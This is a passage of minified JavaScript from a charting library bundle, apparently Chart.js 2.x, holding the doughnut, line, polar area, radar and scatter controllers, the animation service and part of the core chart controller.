e=this,n=e.chart,i=n.chartArea,a=n.options,o=a.elements.arc,s=i.right-i.left-o.borderWidth,l=i.bottom-i.top-o.borderWidth,u=Math.min(s,l),d={x:0,y:0},c=e.getMeta(),h=a.cutoutPercentage,f=a.circumference;if(f<2*Math.PI){var g=a.rotation%(2*Math.PI);g+=2*Math.PI*(g>=Math.PI?-1:g<-Math.PI?1:0);var m=g+f,p={x:Math.cos(g),y:Math.sin(g)},v={x:Math.cos(m),y:Math.sin(m)},y=g<=0&&m>=0||g<=2*Math.PI&&2*Math.PI<=m,b=g<=.5*Math.PI&&.5*Math.PI<=m||g<=2.5*Math.PI&&2.5*Math.PI<=m,x=g<=-Math.PI&&-Math.PI<=m||g<=Math.PI&&Math.PI<=m,_=g<=.5*-Math.PI&&.5*-Math.PI<=m||g<=1.5*Math.PI&&1.5*Math.PI<=m,k=h/100,w={x:x?-1:Math.min(p.x*(p.x<0?1:k),v.x*(v.x<0?1:k)),y:_?-1:Math.min(p.y*(p.y<0?1:k),v.y*(v.y<0?1:k))},M={x:y?1:Math.max(p.x*(p.x>0?1:k),v.x*(v.x>0?1:k)),y:b?1:Math.max(p.y*(p.y>0?1:k),v.y*(v.y>0?1:k))},S={width:.5*(M.x-w.x),height:.5*(M.y-w.y)};u=Math.min(s/S.width,l/S.height),d={x:(M.x+w.x)*-.5,y:(M.y+w.y)*-.5}}n.borderWidth=e.getMaxBorderWidth(c.data),n.outerRadius=Math.max((u-n.borderWidth)/2,0),n.innerRadius=Math.max(h?n.outerRadius/100*h:0,0),n.radiusLength=(n.outerRadius-n.innerRadius)/n.getVisibleDatasetCount(),n.offsetX=d.x*n.outerRadius,n.offsetY=d.y*n.outerRadius,c.total=e.calculateTotal(),e.outerRadius=n.outerRadius-n.radiusLength*e.getRingIndex(e.index),e.innerRadius=Math.max(e.outerRadius-n.radiusLength,0),r.each(c.data,function(n,i){e.updateElement(n,i,t)})},updateElement:function(t,e,n){var i=this,a=i.chart,o=a.chartArea,s=a.options,l=s.animation,u=(o.left+o.right)/2,d=(o.top+o.bottom)/2,c=s.rotation,h=s.rotation,f=i.getDataset(),g=n&&l.animateRotate?0:t.hidden?0:i.calculateCircumference(f.data[e])*(s.circumference/(2*Math.PI)),m=n&&l.animateScale?0:i.innerRadius,p=n&&l.animateScale?0:i.outerRadius,v=r.valueAtIndexOrDefault;r.extend(t,{_datasetIndex:i.index,_index:e,_model:{x:u+a.offsetX,y:d+a.offsetY,startAngle:c,endAngle:h,circumference:g,outerRadius:p,innerRadius:m,label:v(f.label,e,a.data.labels[e])}});var y=t._model,b=t.custom||{},x=r.valueAtIndexOrDefault,_=this.chart.options.elements.arc;y.backgroundColor=b.backgroundColor?b.backgroundColor:x(f.backgroundColor,e,_.backgroundColor),y.borderColor=b.borderColor?b.borderColor:x(f.borderColor,e,_.borderColor),y.borderWidth=b.borderWidth?b.borderWidth:x(f.borderWidth,e,_.borderWidth),n&&l.animateRotate||(0===e?y.startAngle=s.rotation:y.startAngle=i.getMeta().data[e-1]._model.endAngle,y.endAngle=y.startAngle+y.circumference),t.pivot()},calculateTotal:function(){var t,e=this.getDataset(),n=this.getMeta(),i=0;return r.each(n.data,function(n,a){t=e.data[a],isNaN(t)||n.hidden||(i+=Math.abs(t))}),i},calculateCircumference:function(t){var e=this.getMeta().total;return e>0&&!isNaN(t)?2*Math.PI*(Math.abs(t)/e):0},getMaxBorderWidth:function(t){for(var e,n,i=0,a=this.index,r=t.length,o=0;o<r;o++)e=t[o]._model?t[o]._model.borderWidth:0,n=t[o]._chart?t[o]._chart.config.data.datasets[a].hoverBorderWidth:0,i=e>i?e:i,i=n>i?n:i;return i}})}},{26:26,41:41,46:46}],18:[function(t,e,n){"use strict";var i=t(26),a=t(41),r=t(46);i._set("line",{showLines:!0,spanGaps:!1,hover:{mode:"label"},scales:{xAxes:[{type:"category",id:"x-axis-0"}],yAxes:[{type:"linear",id:"y-axis-0"}]}}),e.exports=function(t){function e(t,e){return r.valueOrDefault(t.showLine,e.showLines)}t.controllers.line=t.DatasetController.extend({datasetElementType:a.Line,dataElementType:a.Point,update:function(t){var n,i,a,o=this,s=o.getMeta(),l=s.dataset,u=s.data||[],d=o.chart.options,c=d.elements.line,h=o.getScaleForId(s.yAxisID),f=o.getDataset(),g=e(f,d);for(g&&(a=l.custom||{},void 0!==f.tension&&void 0===f.lineTension&&(f.lineTension=f.tension),l._scale=h,l._datasetIndex=o.index,l._children=u,l._model={spanGaps:f.spanGaps?f.spanGaps:d.spanGaps,tension:a.tension?a.tension:r.valueOrDefault(f.lineTension,c.tension),backgroundColor:a.backgroundColor?a.backgroundColor:f.backgroundColor||c.backgroundColor,borderWidth:a.borderWidth?a.borderWidth:f.borderWidth||c.borderWidth,borderColor:a.borderColor?a.borderColor:f.borderColor||c.borderColor,borderCapStyle:a.borderCapStyle?a.borderCapStyle:f.borderCapStyle||c.borderCapStyle,borderDash:a.borderDash?a.borderDash:f.borderDash||c.borderDash,borderDashOffset:a.borderDashOffset?a.borderDashOffset:f.borderDashOffset||c.borderDashOffset,borderJoinStyle:a.borderJoinStyle?a.borderJoinStyle:f.borderJoinStyle||c.borderJoinStyle,fill:a.fill?a.fill:void 0!==f.fill?f.fill:c.fill,steppedLine:a.steppedLine?a.steppedLine:r.valueOrDefault(f.steppedLine,c.stepped),cubicInterpolationMode:a.cubicInterpolationMode?a.cubicInterpolationMode:r.valueOrDefault(f.cubicInterpolationMode,c.cubicInterpolationMode)},l.pivot()),n=0,i=u.length;n<i;++n)o.updateElement(u[n],n,t);for(g&&0!==l._model.tension&&o.updateBezierControlPoints(),n=0,i=u.length;n<i;++n)u[n].pivot()},getPointBackgroundColor:function(t,e){var n=this.chart.options.elements.point.backgroundColor,i=this.getDataset(),a=t.custom||{};return a.backgroundColor?n=a.backgroundColor:i.pointBackgroundColor?n=r.valueAtIndexOrDefault(i.pointBackgroundColor,e,n):i.backgroundColor&&(n=i.backgroundColor),n},getPointBorderColor:function(t,e){var n=this.chart.options.elements.point.borderColor,i=this.getDataset(),a=t.custom||{};return a.borderColor?n=a.borderColor:i.pointBorderColor?n=r.valueAtIndexOrDefault(i.pointBorderColor,e,n):i.borderColor&&(n=i.borderColor),n},getPointBorderWidth:function(t,e){var n=this.chart.options.elements.point.borderWidth,i=this.getDataset(),a=t.custom||{};return isNaN(a.borderWidth)?!isNaN(i.pointBorderWidth)||r.isArray(i.pointBorderWidth)?n=r.valueAtIndexOrDefault(i.pointBorderWidth,e,n):isNaN(i.borderWidth)||(n=i.borderWidth):n=a.borderWidth,n},getPointRotation:function(t,e){var n=this.chart.options.elements.point.rotation,i=this.getDataset(),a=t.custom||{};return isNaN(a.rotation)?isNaN(i.pointRotation)&&!r.isArray(i.pointRotation)||(n=r.valueAtIndexOrDefault(i.pointRotation,e,n)):n=a.rotation,n},updateElement:function(t,e,n){var i,a,o=this,s=o.getMeta(),l=t.custom||{},u=o.getDataset(),d=o.index,c=u.data[e],h=o.getScaleForId(s.yAxisID),f=o.getScaleForId(s.xAxisID),g=o.chart.options.elements.point;void 0!==u.radius&&void 0===u.pointRadius&&(u.pointRadius=u.radius),void 0!==u.hitRadius&&void 0===u.pointHitRadius&&(u.pointHitRadius=u.hitRadius),i=f.getPixelForValue("object"==typeof c?c:NaN,e,d),a=n?h.getBasePixel():o.calculatePointY(c,e,d),t._xScale=f,t._yScale=h,t._datasetIndex=d,t._index=e,t._model={x:i,y:a,skip:l.skip||isNaN(i)||isNaN(a),radius:l.radius||r.valueAtIndexOrDefault(u.pointRadius,e,g.radius),pointStyle:l.pointStyle||r.valueAtIndexOrDefault(u.pointStyle,e,g.pointStyle),rotation:o.getPointRotation(t,e),backgroundColor:o.getPointBackgroundColor(t,e),borderColor:o.getPointBorderColor(t,e),borderWidth:o.getPointBorderWidth(t,e),tension:s.dataset._model?s.dataset._model.tension:0,steppedLine:!!s.dataset._model&&s.dataset._model.steppedLine,hitRadius:l.hitRadius||r.valueAtIndexOrDefault(u.pointHitRadius,e,g.hitRadius)}},calculatePointY:function(t,e,n){var i,a,r,o=this,s=o.chart,l=o.getMeta(),u=o.getScaleForId(l.yAxisID),d=0,c=0;if(u.options.stacked){for(i=0;i<n;i++)if(a=s.data.datasets[i],r=s.getDatasetMeta(i),"line"===r.type&&r.yAxisID===u.id&&s.isDatasetVisible(i)){var h=Number(u.getRightValue(a.data[e]));h<0?c+=h||0:d+=h||0}var f=Number(u.getRightValue(t));return f<0?u.getPixelForValue(c+f):u.getPixelForValue(d+f)}return u.getPixelForValue(t)},updateBezierControlPoints:function(){function t(t,e,n){return Math.max(Math.min(t,n),e)}var e,n,i,a,o,s=this,l=s.getMeta(),u=s.chart.chartArea,d=l.data||[];if(l.dataset._model.spanGaps&&(d=d.filter(function(t){return!t._model.skip})),"monotone"===l.dataset._model.cubicInterpolationMode)r.splineCurveMonotone(d);else for(e=0,n=d.length;e<n;++e)i=d[e],a=i._model,o=r.splineCurve(r.previousItem(d,e)._model,a,r.nextItem(d,e)._model,l.dataset._model.tension),a.controlPointPreviousX=o.previous.x,a.controlPointPreviousY=o.previous.y,a.controlPointNextX=o.next.x,a.controlPointNextY=o.next.y;if(s.chart.options.elements.line.capBezierPoints)for(e=0,n=d.length;e<n;++e)a=d[e]._model,a.controlPointPreviousX=t(a.controlPointPreviousX,u.left,u.right),a.controlPointPreviousY=t(a.controlPointPreviousY,u.top,u.bottom),a.controlPointNextX=t(a.controlPointNextX,u.left,u.right),a.controlPointNextY=t(a.controlPointNextY,u.top,u.bottom)},draw:function(){var t,n=this,i=n.chart,a=n.getMeta(),o=a.data||[],s=i.chartArea,l=o.length,u=0;for(e(n.getDataset(),i.options)&&(t=(a.dataset._model.borderWidth||0)/2,r.canvas.clipArea(i.ctx,{left:s.left,right:s.right,top:s.top-t,bottom:s.bottom+t}),a.dataset.draw(),r.canvas.unclipArea(i.ctx));u<l;++u)o[u].draw(s)},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],n=t._index,i=t.custom||{},a=t._model;t.$previousStyle={backgroundColor:a.backgroundColor,borderColor:a.borderColor,borderWidth:a.borderWidth,radius:a.radius},a.backgroundColor=i.hoverBackgroundColor||r.valueAtIndexOrDefault(e.pointHoverBackgroundColor,n,r.getHoverColor(a.backgroundColor)),a.borderColor=i.hoverBorderColor||r.valueAtIndexOrDefault(e.pointHoverBorderColor,n,r.getHoverColor(a.borderColor)),a.borderWidth=i.hoverBorderWidth||r.valueAtIndexOrDefault(e.pointHoverBorderWidth,n,a.borderWidth),
a.radius=i.hoverRadius||r.valueAtIndexOrDefault(e.pointHoverRadius,n,this.chart.options.elements.point.hoverRadius)}})}},{26:26,41:41,46:46}],19:[function(t,e,n){"use strict";var i=t(26),a=t(41),r=t(46);i._set("polarArea",{scale:{type:"radialLinear",angleLines:{display:!1},gridLines:{circular:!0},pointLabels:{display:!1},ticks:{beginAtZero:!0}},animation:{animateRotate:!0,animateScale:!0},startAngle:-.5*Math.PI,legendCallback:function(t){var e=[];e.push('<ul class="'+t.id+'-legend">');var n=t.data,i=n.datasets,a=n.labels;if(i.length)for(var r=0;r<i[0].data.length;++r)e.push('<li><span style="background-color:'+i[0].backgroundColor[r]+'"></span>'),a[r]&&e.push(a[r]),e.push("</li>");return e.push("</ul>"),e.join("")},legend:{labels:{generateLabels:function(t){var e=t.data;return e.labels.length&&e.datasets.length?e.labels.map(function(n,i){var a=t.getDatasetMeta(0),o=e.datasets[0],s=a.data[i],l=s.custom||{},u=r.valueAtIndexOrDefault,d=t.options.elements.arc,c=l.backgroundColor?l.backgroundColor:u(o.backgroundColor,i,d.backgroundColor),h=l.borderColor?l.borderColor:u(o.borderColor,i,d.borderColor),f=l.borderWidth?l.borderWidth:u(o.borderWidth,i,d.borderWidth);return{text:n,fillStyle:c,strokeStyle:h,lineWidth:f,hidden:isNaN(o.data[i])||a.data[i].hidden,index:i}}):[]}},onClick:function(t,e){var n,i,a,r=e.index,o=this.chart;for(n=0,i=(o.data.datasets||[]).length;n<i;++n)a=o.getDatasetMeta(n),a.data[r].hidden=!a.data[r].hidden;o.update()}},tooltips:{callbacks:{title:function(){return""},label:function(t,e){return e.labels[t.index]+": "+t.yLabel}}}}),e.exports=function(t){t.controllers.polarArea=t.DatasetController.extend({dataElementType:a.Arc,linkScales:r.noop,update:function(t){var e,n,i,a=this,o=a.getDataset(),s=a.getMeta(),l=a.chart.options.startAngle||0,u=a._starts=[],d=a._angles=[];for(a._updateRadius(),s.count=a.countVisibleElements(),e=0,n=o.data.length;e<n;e++)u[e]=l,i=a._computeAngle(e),d[e]=i,l+=i;r.each(s.data,function(e,n){a.updateElement(e,n,t)})},_updateRadius:function(){var t=this,e=t.chart,n=e.chartArea,i=e.options,a=i.elements.arc,r=Math.min(n.right-n.left,n.bottom-n.top);e.outerRadius=Math.max((r-a.borderWidth/2)/2,0),e.innerRadius=Math.max(i.cutoutPercentage?e.outerRadius/100*i.cutoutPercentage:1,0),e.radiusLength=(e.outerRadius-e.innerRadius)/e.getVisibleDatasetCount(),t.outerRadius=e.outerRadius-e.radiusLength*t.index,t.innerRadius=t.outerRadius-e.radiusLength},updateElement:function(t,e,n){var i=this,a=i.chart,o=i.getDataset(),s=a.options,l=s.animation,u=a.scale,d=a.data.labels,c=u.xCenter,h=u.yCenter,f=s.startAngle,g=t.hidden?0:u.getDistanceFromCenterForValue(o.data[e]),m=i._starts[e],p=m+(t.hidden?0:i._angles[e]),v=l.animateScale?0:u.getDistanceFromCenterForValue(o.data[e]);r.extend(t,{_datasetIndex:i.index,_index:e,_scale:u,_model:{x:c,y:h,innerRadius:0,outerRadius:n?v:g,startAngle:n&&l.animateRotate?f:m,endAngle:n&&l.animateRotate?f:p,label:r.valueAtIndexOrDefault(d,e,d[e])}});var y=this.chart.options.elements.arc,b=t.custom||{},x=r.valueAtIndexOrDefault,_=t._model;_.backgroundColor=b.backgroundColor?b.backgroundColor:x(o.backgroundColor,e,y.backgroundColor),_.borderColor=b.borderColor?b.borderColor:x(o.borderColor,e,y.borderColor),_.borderWidth=b.borderWidth?b.borderWidth:x(o.borderWidth,e,y.borderWidth),t.pivot()},countVisibleElements:function(){var t=this.getDataset(),e=this.getMeta(),n=0;return r.each(e.data,function(e,i){isNaN(t.data[i])||e.hidden||n++}),n},_computeAngle:function(t){var e=this,n=this.getMeta().count,i=e.getDataset(),a=e.getMeta();if(isNaN(i.data[t])||a.data[t].hidden)return 0;var o={chart:e.chart,dataIndex:t,dataset:i,datasetIndex:e.index};return r.options.resolve([e.chart.options.elements.arc.angle,2*Math.PI/n],o,t)}})}},{26:26,41:41,46:46}],20:[function(t,e,n){"use strict";var i=t(26),a=t(41),r=t(46);i._set("radar",{scale:{type:"radialLinear"},elements:{line:{tension:0}}}),e.exports=function(t){t.controllers.radar=t.DatasetController.extend({datasetElementType:a.Line,dataElementType:a.Point,linkScales:r.noop,update:function(t){var e=this,n=e.getMeta(),i=n.dataset,a=n.data,o=i.custom||{},s=e.getDataset(),l=e.chart.options.elements.line,u=e.chart.scale;void 0!==s.tension&&void 0===s.lineTension&&(s.lineTension=s.tension),r.extend(n.dataset,{_datasetIndex:e.index,_scale:u,_children:a,_loop:!0,_model:{tension:o.tension?o.tension:r.valueOrDefault(s.lineTension,l.tension),backgroundColor:o.backgroundColor?o.backgroundColor:s.backgroundColor||l.backgroundColor,borderWidth:o.borderWidth?o.borderWidth:s.borderWidth||l.borderWidth,borderColor:o.borderColor?o.borderColor:s.borderColor||l.borderColor,fill:o.fill?o.fill:void 0!==s.fill?s.fill:l.fill,borderCapStyle:o.borderCapStyle?o.borderCapStyle:s.borderCapStyle||l.borderCapStyle,borderDash:o.borderDash?o.borderDash:s.borderDash||l.borderDash,borderDashOffset:o.borderDashOffset?o.borderDashOffset:s.borderDashOffset||l.borderDashOffset,borderJoinStyle:o.borderJoinStyle?o.borderJoinStyle:s.borderJoinStyle||l.borderJoinStyle}}),n.dataset.pivot(),r.each(a,function(n,i){e.updateElement(n,i,t)},e),e.updateBezierControlPoints()},updateElement:function(t,e,n){var i=this,a=t.custom||{},o=i.getDataset(),s=i.chart.scale,l=i.chart.options.elements.point,u=s.getPointPositionForValue(e,o.data[e]);void 0!==o.radius&&void 0===o.pointRadius&&(o.pointRadius=o.radius),void 0!==o.hitRadius&&void 0===o.pointHitRadius&&(o.pointHitRadius=o.hitRadius),r.extend(t,{_datasetIndex:i.index,_index:e,_scale:s,_model:{x:n?s.xCenter:u.x,y:n?s.yCenter:u.y,tension:a.tension?a.tension:r.valueOrDefault(o.lineTension,i.chart.options.elements.line.tension),radius:a.radius?a.radius:r.valueAtIndexOrDefault(o.pointRadius,e,l.radius),backgroundColor:a.backgroundColor?a.backgroundColor:r.valueAtIndexOrDefault(o.pointBackgroundColor,e,l.backgroundColor),borderColor:a.borderColor?a.borderColor:r.valueAtIndexOrDefault(o.pointBorderColor,e,l.borderColor),borderWidth:a.borderWidth?a.borderWidth:r.valueAtIndexOrDefault(o.pointBorderWidth,e,l.borderWidth),pointStyle:a.pointStyle?a.pointStyle:r.valueAtIndexOrDefault(o.pointStyle,e,l.pointStyle),rotation:a.rotation?a.rotation:r.valueAtIndexOrDefault(o.pointRotation,e,l.rotation),hitRadius:a.hitRadius?a.hitRadius:r.valueAtIndexOrDefault(o.pointHitRadius,e,l.hitRadius)}}),t._model.skip=a.skip?a.skip:isNaN(t._model.x)||isNaN(t._model.y)},updateBezierControlPoints:function(){var t=this.chart.chartArea,e=this.getMeta();r.each(e.data,function(n,i){var a=n._model,o=r.splineCurve(r.previousItem(e.data,i,!0)._model,a,r.nextItem(e.data,i,!0)._model,a.tension);a.controlPointPreviousX=Math.max(Math.min(o.previous.x,t.right),t.left),a.controlPointPreviousY=Math.max(Math.min(o.previous.y,t.bottom),t.top),a.controlPointNextX=Math.max(Math.min(o.next.x,t.right),t.left),a.controlPointNextY=Math.max(Math.min(o.next.y,t.bottom),t.top),n.pivot()})},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],n=t.custom||{},i=t._index,a=t._model;t.$previousStyle={backgroundColor:a.backgroundColor,borderColor:a.borderColor,borderWidth:a.borderWidth,radius:a.radius},a.radius=n.hoverRadius?n.hoverRadius:r.valueAtIndexOrDefault(e.pointHoverRadius,i,this.chart.options.elements.point.hoverRadius),a.backgroundColor=n.hoverBackgroundColor?n.hoverBackgroundColor:r.valueAtIndexOrDefault(e.pointHoverBackgroundColor,i,r.getHoverColor(a.backgroundColor)),a.borderColor=n.hoverBorderColor?n.hoverBorderColor:r.valueAtIndexOrDefault(e.pointHoverBorderColor,i,r.getHoverColor(a.borderColor)),a.borderWidth=n.hoverBorderWidth?n.hoverBorderWidth:r.valueAtIndexOrDefault(e.pointHoverBorderWidth,i,a.borderWidth)}})}},{26:26,41:41,46:46}],21:[function(t,e,n){"use strict";var i=t(26);i._set("scatter",{hover:{mode:"single"},scales:{xAxes:[{id:"x-axis-1",type:"linear",position:"bottom"}],yAxes:[{id:"y-axis-1",type:"linear",position:"left"}]},showLines:!1,tooltips:{callbacks:{title:function(){return""},label:function(t){return"("+t.xLabel+", "+t.yLabel+")"}}}}),e.exports=function(t){t.controllers.scatter=t.controllers.line}},{26:26}],22:[function(t,e,n){"use strict";var i=t(27),n=e.exports=i.extend({chart:null,currentStep:0,numSteps:60,easing:"",render:null,onAnimationProgress:null,onAnimationComplete:null});Object.defineProperty(n.prototype,"animationObject",{get:function(){return this}}),Object.defineProperty(n.prototype,"chartInstance",{get:function(){return this.chart},set:function(t){this.chart=t}})},{27:27}],23:[function(t,e,n){"use strict";var i=t(26),a=t(46);i._set("global",{animation:{duration:1e3,easing:"easeOutQuart",onProgress:a.noop,onComplete:a.noop}}),e.exports={frameDuration:17,animations:[],dropFrames:0,request:null,addAnimation:function(t,e,n,i){var a,r,o=this.animations;for(e.chart=t,i||(t.animating=!0),a=0,r=o.length;a<r;++a)if(o[a].chart===t)return void(o[a]=e);o.push(e),1===o.length&&this.requestAnimationFrame()},cancelAnimation:function(t){var e=a.findIndex(this.animations,function(e){return e.chart===t});e!==-1&&(this.animations.splice(e,1),t.animating=!1)},requestAnimationFrame:function(){var t=this;null===t.request&&(t.request=a.requestAnimFrame.call(window,function(){t.request=null,t.startDigest()}))},startDigest:function(){var t=this,e=Date.now(),n=0;t.dropFrames>1&&(n=Math.floor(t.dropFrames),t.dropFrames=t.dropFrames%1),t.advance(1+n);var i=Date.now();t.dropFrames+=(i-e)/t.frameDuration,t.animations.length>0&&t.requestAnimationFrame()},advance:function(t){for(var e,n,i=this.animations,r=0;r<i.length;)e=i[r],n=e.chart,e.currentStep=(e.currentStep||0)+t,e.currentStep=Math.min(e.currentStep,e.numSteps),a.callback(e.render,[n,e],n),a.callback(e.onAnimationProgress,[e],n),e.currentStep>=e.numSteps?(a.callback(e.onAnimationComplete,[e],n),n.animating=!1,i.splice(r,1)):++r}}},{26:26,46:46}],24:[function(t,e,n){"use strict";var i=t(22),a=t(23),r=t(26),o=t(46),s=t(29),l=t(31),u=t(49),d=t(32),c=t(34),h=t(36);e.exports=function(t){function e(t){t=t||{};var e=t.data=t.data||{};return e.datasets=e.datasets||[],e.labels=e.labels||[],t.options=o.configMerge(r.global,r[t.type],t.options||{}),t}function n(e){var n=e.options;o.each(e.scales,function(t){l.removeBox(e,t)}),n=o.configMerge(t.defaults.global,t.defaults[e.config.type],n),e.options=e.config.options=n,e.ensureScalesHaveIDs(),e.buildOrUpdateScales(),e.tooltip._options=n.tooltips,e.tooltip.initialize()}function f(t){return"top"===t||"bottom"===t}t.types={},t.instances={},t.controllers={},o.extend(t.prototype,{construct:function(n,i){var a=this;i=e(i);var r=u.acquireContext(n,i),s=r&&r.canvas,l=s&&s.height,d=s&&s.width;return a.id=o.uid(),a.ctx=r,a.canvas=s,a.config=i,a.width=d,a.height=l,a.aspectRatio=l?d/l:null,a.options=i.options,a._bufferedRender=!1,a.chart=a,a.controller=a,t.instances[a.id]=a,Object.defineProperty(a,"data",{get:function(){return a.config.data},set:function(t){a.config.data=t}}),r&&s?(a.initialize(),void a.update()):void console.error("Failed to create chart: can't acquire context from the given item")},initialize:function(){var t=this;return d.notify(t,"beforeInit"),o.retinaScale(t,t.options.devicePixelRatio),t.bindEvents(),t.options.responsive&&t.resize(!0),t.ensureScalesHaveIDs(),t.buildOrUpdateScales(),t.initToolTip(),d.notify(t,"afterInit"),t},clear:function(){return o.canvas.clear(this),this},stop:function(){return a.cancelAnimation(this),this},resize:function(t){var e=this,n=e.options,i=e.canvas,a=n.maintainAspectRatio&&e.aspectRatio||null,r=Math.max(0,Math.floor(o.getMaximumWidth(i))),s=Math.max(0,Math.floor(a?r/a:o.getMaximumHeight(i)));if((e.width!==r||e.height!==s)&&(i.width=e.width=r,i.height=e.height=s,i.style.width=r+"px",i.style.height=s+"px",o.retinaScale(e,n.devicePixelRatio),!t)){var l={width:r,height:s};d.notify(e,"resize",[l]),e.options.onResize&&e.options.onResize(e,l),e.stop(),e.update({duration:e.options.responsiveAnimationDuration})}},ensureScalesHaveIDs:function(){var t=this.options,e=t.scales||{},n=t.scale;o.each(e.xAxes,function(t,e){t.id=t.id||"x-axis-"+e}),o.each(e.yAxes,function(t,e){t.id=t.id||"y-axis-"+e}),n&&(n.id=n.id||"scale")},buildOrUpdateScales:function(){var t=this,e=t.options,n=t.scales||{},i=[],a=Object.keys(n).reduce(function(t,e){return t[e]=!1,t},{});e.scales&&(i=i.concat((e.scales.xAxes||[]).map(function(t){return{options:t,dtype:"category",dposition:"bottom"}}),(e.scales.yAxes||[]).map(function(t){return{options:t,dtype:"linear",dposition:"left"}}))),e.scale&&i.push({options:e.scale,dtype:"radialLinear",isDefault:!0,dposition:"chartArea"}),o.each(i,function(e){var i=e.options,r=i.id,s=o.valueOrDefault(i.type,e.dtype);f(i.position)!==f(e.dposition)&&(i.position=e.dposition),a[r]=!0;var l=null;if(r in n&&n[r].type===s)l=n[r],l.options=i,l.ctx=t.ctx,l.chart=t;else{var u=c.getScaleConstructor(s);if(!u)return;l=new u({id:r,type:s,options:i,ctx:t.ctx,chart:t}),n[l.id]=l}l.mergeTicksOptions(),e.isDefault&&(t.scale=l)}),o.each(a,function(t,e){t||delete n[e]}),t.scales=n,c.addScalesToLayout(this)},buildOrUpdateControllers:function(){var e=this,n=[],i=[];return o.each(e.data.datasets,function(a,r){var o=e.getDatasetMeta(r),s=a.type||e.config.type;if(o.type&&o.type!==s&&(e.destroyDatasetMeta(r),o=e.getDatasetMeta(r)),o.type=s,n.push(o.type),o.controller)o.controller.updateIndex(r),o.controller.linkScales();else{var l=t.controllers[o.type];if(void 0===l)throw new Error('"'+o.type+'" is not a chart type.');o.controller=new l(e,r),i.push(o.controller)}},e),i},resetElements:function(){var t=this;o.each(t.data.datasets,function(e,n){t.getDatasetMeta(n).controller.reset()},t)},reset:function(){this.resetElements(),this.tooltip.initialize()},update:function(t){var e=this;if(t&&"object"==typeof t||(t={duration:t,lazy:arguments[1]}),n(e),d._invalidate(e),d.notify(e,"beforeUpdate")!==!1){e.tooltip._data=e.data;var i=e.buildOrUpdateControllers();o.each(e.data.datasets,function(t,n){e.getDatasetMeta(n).controller.buildOrUpdateElements()},e),e.updateLayout(),e.options.animation&&e.options.animation.duration&&o.each(i,function(t){t.reset()}),e.updateDatasets(),e.tooltip.initialize(),e.lastActive=[],d.notify(e,"afterUpdate"),e._bufferedRender?e._bufferedRequest={duration:t.duration,easing:t.easing,lazy:t.lazy}:e.render(t)}},updateLayout:function(){var t=this;d.notify(t,"beforeLayout")!==!1&&(l.update(this,this.width,this.height),d.notify(t,"afterScaleUpdate"),d.notify(t,"afterLayout"))},updateDatasets:function(){var t=this;if(d.notify(t,"beforeDatasetsUpdate")!==!1){for(var e=0,n=t.data.datasets.length;e<n;++e)t.updateDataset(e);d.notify(t,"afterDatasetsUpdate")}},updateDataset:function(t){var e=this,n=e.getDatasetMeta(t),i={meta:n,index:t};d.notify(e,"beforeDatasetUpdate",[i])!==!1&&(n.controller.update(),d.notify(e,"afterDatasetUpdate",[i]))},render:function(t){var e=this;t&&"object"==typeof t||(t={duration:t,lazy:arguments[1]});var n=t.duration,r=t.lazy;if(d.notify(e,"beforeRender")!==!1){var s=e.options.animation,l=function(t){d.notify(e,"afterRender"),o.callback(s&&s.onComplete,[t],e)};if(s&&("undefined"!=typeof n&&0!==n||"undefined"==typeof n&&0!==s.duration)){var u=new i({numSteps:(n||s.duration)/16.66,easing:t.easing||s.easing,render:function(t,e){var n=o.easing.effects[e.easing],i=e.currentStep,a=i/e.numSteps;t.draw(n(a),a,i)},onAnimationProgress:s.onProgress,onAnimationComplete:l});a.addAnimation(e,u,n,r)}else e.draw(),l(new i({numSteps:0,chart:e}));return e}},draw:function(t){var e=this;e.clear(),o.isNullOrUndef(t)&&(t=1),e.transition(t),e.width<=0||e.height<=0||d.notify(e,"beforeDraw",[t])!==!1&&(o.each(e.boxes,function(t){t.draw(e.chartArea)},e),e.scale&&e.scale.draw(),e.drawDatasets(t),e._drawTooltip(t),d.notify(e,"afterDraw",[t]))},transition:function(t){for(var e=this,n=0,i=(e.data.datasets||[]).length;n<i;++n)e.isDatasetVisible(n)&&e.getDatasetMeta(n).controller.transition(t);e.tooltip.transition(t)},drawDatasets:function(t){var e=this;if(d.notify(e,"beforeDatasetsDraw",[t])!==!1){for(var n=(e.data.datasets||[]).length-1;n>=0;--n)e.isDatasetVisible(n)&&e.drawDataset(n,t);d.notify(e,"afterDatasetsDraw",[t])}},drawDataset:function(t,e){var n=this,i=n.getDatasetMeta(t),a={meta:i,index:t,easingValue:e};d.notify(n,"beforeDatasetDraw",[a])!==!1&&(i.controller.draw(e),d.notify(n,"afterDatasetDraw",[a]))},_drawTooltip:function(t){var e=this,n=e.tooltip,i={tooltip:n,easingValue:t};d.notify(e,"beforeTooltipDraw",[i])!==!1&&(n.draw(),d.notify(e,"afterTooltipDraw",[i]))},getElementAtEvent:function(t){return s.modes.single(this,t)},getElementsAtEvent:function(t){return s.modes.label(this,t,{intersect:!0})},getElementsAtXAxis:function(t){return s.modes["x-axis"](this,t,{intersect:!0})},getElementsAtEventForMode:function(t,e,n){var i=s.modes[e];return"function"==typeof i?i(this,t,n):[]},getDatasetAtEvent:function(t){return s.modes.dataset(this,t,{intersect:!0})},getDatasetMeta:function(t){var e=this,n=e.data.datasets[t];n._meta||(n._meta={});var i=n._meta[e.id];return i||(i=n._meta[e.id]={type:null,data:[],dataset:null,controller:null,hidden:null,xAxisID:null,yAxisID:null}),i},getVisibleDatasetCount:function(){for(var t=0,e=0,n=this.data.datasets.length;e<n;++e)this.isDatasetVisible(e)&&t++;return t},isDatasetVisible:function(t){var e=this.getDatasetMeta(t);return"boolean"==typeof e.hidden?!e.hidden:!this.data.datasets[t].hidden},generateLegend:function(){return this.options.legendCallback(this)},destroyDatasetMeta:function(t){var e=this.id,n=this.data.datasets[t],i=n._meta&&n._meta[e];i&&(i.controller.destroy(),delete n._meta[e])},destroy:function(){var e,n,i=this,a=i.canvas;for(i.stop(),e=0,n=i.data.datasets.length;e<n;++e)i.destroyDatasetMeta(e);a&&(i.unbindEvents(),o.canvas.clear(i),u.releaseContext(i.ctx),i.canvas=null,i.ctx=null),d.notify(i,"destroy"),delete t.instances[i.id]},toBase64Image:function(){return this.canvas.toDataURL.apply(this.canvas,arguments)},initToolTip:function(){var t=this;t.tooltip=new h({_chart:t,_chartInstance:t,_data:t.data,_options:t.options.tooltips},t)},bindEvents:function(){var 